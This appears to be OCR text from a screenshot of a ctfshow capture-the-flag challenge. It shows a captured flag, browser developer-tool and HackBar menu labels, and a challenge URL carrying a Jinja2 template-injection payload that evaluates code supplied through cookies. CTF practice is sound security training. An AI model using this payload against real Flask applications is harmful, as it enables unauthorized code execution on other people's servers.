 Hello
ctfshow{75352831-5a42-4994-b98a-bfc95f6a6f22}
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://213a8d51-e1ee-43f3-9037-06b939e5452b.challenge.ctf.show/?name=
{{url_for.__globals__.__getitem__(request.cookies.x).eval(request.cookies.y)}}